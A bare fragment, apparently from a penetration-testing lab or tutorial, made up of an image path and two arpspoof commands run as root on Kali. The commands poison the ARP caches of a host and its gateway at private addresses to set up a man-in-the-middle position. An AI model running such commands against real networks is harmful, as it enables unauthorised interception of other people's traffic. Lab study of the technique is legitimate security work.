 root@kali:~# arpspoof -i eth0 -t 192.168.20.11 192.168.20.1
root@kali:~# arpspoof -i eth0 -t 192.168.20.1 192.168.20.11